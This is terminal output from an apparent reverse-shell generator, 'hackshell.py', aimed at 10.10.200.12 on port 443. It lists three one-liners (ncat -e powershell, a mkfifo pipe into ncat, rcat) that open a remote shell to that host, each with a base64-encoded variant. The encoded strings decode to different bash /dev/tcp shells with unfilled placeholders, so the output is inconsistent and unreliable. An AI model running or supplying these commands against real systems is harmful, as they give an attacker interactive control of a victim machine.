 ❯ python3 hackshell.py -i 10.10.200.12 -p 443 --type powershell -d
[+] ncat.exe 10.10.200.12 443 -e powershell
Encoded: MDwmMTk2O2V4ZWMgMTk2PD4vZGV2L3RjcC97aXB9L3twb3J0fTsgYmFzaCA8JjE5NiA+JjE5NiAyPiYxOTY=
[+] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|powershell -i 2>&1|ncat -u 10.10.200.12 443 >/tmp/f
Encoded: ZXhlYyA1PD4vZGV2L3RjcC97aXB9L3twb3J0fTtjYXQgPCY1IHwgd2hpbGUgcmVhZCBsaW5lOyBkbyAkbGluZSAyPiY1ID4mNTsgZG9uZQ==
[+] rcat 10.10.200.12 443 -r powershell
Encoded: YmFzaCAtaSA1PD4gL2Rldi90Y3Ave2lwfS97cG9ydH0gMDwmNSAxPiY1IDI+JjU=